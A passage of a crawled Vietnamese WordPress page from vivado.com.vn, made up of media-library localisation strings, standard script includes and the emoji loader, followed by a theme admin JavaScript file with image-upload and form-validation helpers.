n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft \u00e2m thanh","audioReplaceTitle":"Thay th\u1ebf \u00e2m thanh","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n \u00e2m thanh","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t \u00e2m thanh","editPlaylistTitle":"Ch\u1ec9nh s\u1eeda danh s\u00e1ch ph\u00e1t \u00e2m thanh","cancelPlaylistTitle":"\u2190 H\u1ee7y danh s\u00e1ch ph\u00e1t \u00e2m thanh","insertPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t \u00e2m thanh","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https://vivado.com.vn/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"\u00c2m thanh","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"T\u00e0i li\u1ec7u","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"163d4335ad","setAttachmentThumbnail":"79781e35b2"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://vivado.com.vn/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":900,"months":[{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"4","text":"Th\u00e1ng 4 2020"},{"year":"2020","month":"3","text":"Th\u00e1ng 3 2020"},{"year":"2020","month":"2","text":"Th\u00e1ng 2 2020"},{"year":"2020","month":"1","text":"Th\u00e1ng 1 2020"},{"year":"2019","month":"10","text":"Th\u00e1ng 10 2019"},{"year":"2019","month":"8","text":"Th\u00e1ng 8 2019"},{"year":"2018","month":"12","text":"Th\u00e1ng 12 2018"},{"year":"2018","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2018"},{"year":"2018","month":"10","text":"Th\u00e1ng 10 2018"},{"year":"2018","month":"9","text":"Th\u00e1ng 9 2018"},{"year":"2018","month":"8","text":"Th\u00e1ng 8 2018"},{"year":"2018","month":"7","text":"Th\u00e1ng 7 2018"},{"year":"2018","month":"6","text":"Th\u00e1ng 6 2018"},{"year":"2017","month":"10","text":"Th\u00e1ng 10 2017"},{"year":"2017","month":"9","text":"Th\u00e1ng 9 2017"},{"year":"2017","month":"8","text":"Th\u00e1ng 8 2017"},{"year":"2017","month":"7","text":"Th\u00e1ng 7 2017"},{"year":"2017","month":"6","text":"Th\u00e1ng 6 2017"},{"year":"2017","month":"5","text":"Th\u00e1ng 5 2017"},{"year":"2017","month":"4","text":"Th\u00e1ng 4 2017"},{"year":"2017","month":"3","text":"Th\u00e1ng 3 2017"},{"year":"2017","month":"2","text":"Th\u00e1ng 2 2017"},{"year":"2016","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2016"},{"year":"2016","month":"10","text":"Th\u00e1ng 10 2016"},{"year":"2016","month":"9","text":"Th\u00e1ng 9 2016"},{"year":"2016","month":"8","text":"Th\u00e1ng 8 2016"},{"year":"2016","month":"6","text":"Th\u00e1ng 6 2016"},{"year":"2016","month":"5","text":"Th\u00e1ng 5 2016"},{"year":"2016","month":"4","text":"Th\u00e1ng 4 2016"},{"year":"2016","month":"3","text":"Th\u00e1ng 3 2016"},{"year":"2016","month":"2","text":"Th\u00e1ng 2 2016"},{"year":"2016","month":"1","text":"Th\u00e1ng 1 2016"},{"year":"2015","month":"12","text":"Th\u00e1ng 12 2015"},{"year":"2015","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2015"},{"year":"2015","month":"10","text":"Th\u00e1ng 10 2015"},{"year":"2015","month":"9","text":"Th\u00e1ng 9 2015"},{"year":"2015","month":"8","text":"Th\u00e1ng 8 2015"},{"year":"2015","month":"7","text":"Th\u00e1ng 7 2015"},{"year":"2015","month":"5","text":"Th\u00e1ng 5 2015"},{"year":"2015","month":"4","text":"Th\u00e1ng 4 2015"},{"year":"2015","month":"3","text":"Th\u00e1ng 3 2015"},{"year":"2015","month":"1","text":"Th\u00e1ng 1 2015"},{"year":"2014","month":"12","text":"Th\u00e1ng 12 2014"},{"year":"2014","month":"10","text":"Th\u00e1ng 10 2014"},{"year":"2014","month":"9","text":"Th\u00e1ng 9 2014"},{"year":"2014","month":"8","text":"Th\u00e1ng 8 2014"},{"year":"2014","month":"7","text":"Th\u00e1ng 7 2014"},{"year":"2014","month":"6","text":"Th\u00e1ng 6 2014"},{"year":"2014","month":"5","text":"Th\u00e1ng 5 2014"},{"year":"2014","month":"4","text":"Th\u00e1ng 4 2014"},{"year":"2014","month":"3","text":"Th\u00e1ng 3 2014"},{"year":"2014","month":"2","text":"Th\u00e1ng 2 2014"},{"year":"2014","month":"1","text":"Th\u00e1ng 1 2014"},{"year":"2013","month":"12","text":"Th\u00e1ng 12 2013"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.min.js?ver=1.1" id="jquery.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/owl.carousel.min.js?ver=1.1" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.bxslider.min.js?ver=1.1" id="jquery.bxslider.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.idTabs.min.js?ver=1.1" id="jquery.idTabs.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.fancybox.min.js?ver=1.1" id="jquery.fancybox.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/wow.min.js?ver=1.1" id="wow.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/flaunt.min.js?ver=1.1" id="flaunt.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/javascript.js?ver=1.1" id="javascript.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivado.com.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivado.com.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://vivado.com.vn/wp-content/themes/vivado/js/adminjs/scripts.js?ver=6.9
body_size: 337
content:
/* 
 * @Author: Ngo Van Thang
 * @Email: ngothangit@gmail.com
 */

var CustomJS = function(){
    return {
        uploadSingleImage: function($){
            var fields = new Array("favicon", "sitelogo");
            
            $.each(fields, function(index, field){
                var custom_uploader;
                $('#upload_' + field + '_button').click(function(e) {
                    e.preventDefault();

                    //If the uploader object has already been created, reopen the dialog
                    if (custom_uploader) {
                        custom_uploader.open();
                        return;
                    }

                    //Extend the wp.media object
                    custom_uploader = wp.media.frames.file_frame = wp.media({
                        title: 'Choose Image',
                        button: {
                            text: 'Choose Image'
                        },
                        multiple: false
                    });

                    //When a file is selected, grab the URL and set it as the text field's value
                    custom_uploader.on('select', function() {
                        attachment = custom_uploader.state().get('selection').first().toJSON();
                        $('#' + field).val(attachment.url);
                    });

                    //Open the uploader dialog
                    custom_uploader.open();
                });
            });
        },
        uploadAdv: function($){
            var custom_uploader;
            $('#upload_adv_img_button').click(function(e) {
                e.preventDefault();
 
                //If the uploader object has already been created, reopen the dialog
                if (custom_uploader) {
                    custom_uploader.open();
                    return;
                }
 
                //Extend the wp.media object
                custom_uploader = wp.media.frames.file_frame = wp.media({
                    title: 'Choose Image',
                    button: {
                        text: 'Choose Image'
                    },
                    multiple: false
                });
 
                //When a file is selected, grab the URL and set it as the text field's value
                custom_uploader.on('select', function() {
                    attachment = custom_uploader.state().get('selection').first().toJSON();
                    $('#adv_img').val(attachment.url);
                });
 
                //Open the uploader dialog
                custom_uploader.open();
            });
            
            $("#publish").click(function(event){
                var valid = true;
                if($("#adv_img").length > 0 && $("#adv_img").val().length == 0){
                    $("#adv_img").css('border', '1px solid red');
                    valid = false;
                }
                if($("#adv_order").length > 0 && !$.isNumeric($("#adv_order").val())){
                    $("#adv_order").css('border', '1px solid red');
                    valid = false;
                }
                if(valid == false){
                    event.stopImmediatePropagation();
                    return false;
                }
            });
        },
        uploadSlider: function($){
            var custom_uploader;
            $('#upload_slide_img_button').click(function(e) {
                e.preventDefault();
 
                //If the uploader object has already been created, reopen the dialog
                if (custom_uploader) {
                    custom_uploader.open();
                    return;
                }
 
                //Extend the wp.media object
                custom_uploader = wp.media.frames.file_frame = wp.media({
                    title: 'Choose Image',
                    button: {
                        text: 'Choose Image'
                    },
                    multiple: false
                });
 
                //When a file is selected, grab the URL and set it as the text field's value
                custom_uploader.on('select', function() {
                    attachment = custom_uploader.state().get('selection').first().toJSON();
                    $('#slide_img').val(attachment.url);
                });
 
                //Open the uploader dialog
                custom_uploader.open();
            });
            
            $("#publish").click(function(event){
                var valid = true;
                if($("#slide_img").length > 0 && $("#slide_img").val().length == 0){
                    $("#slide_img").css('border', '1px solid red');
                    valid = false;
                }
                if($("#slide_order").length > 0 && !$.isNumeric($("#slide_order").val())){
                    $("#slide_order").css('border', '1px solid red');
                    valid = false;
                }
                if(valid == false){
                    event.stopImmediatePropagation();
                    return false;
                }
            });
        }
    }
}();

// Run
jQuery(document).ready(function($){
    CustomJS.uploadSingleImage($);
    CustomJS.uploadAdv($);
    CustomJS.uploadSlider($);
});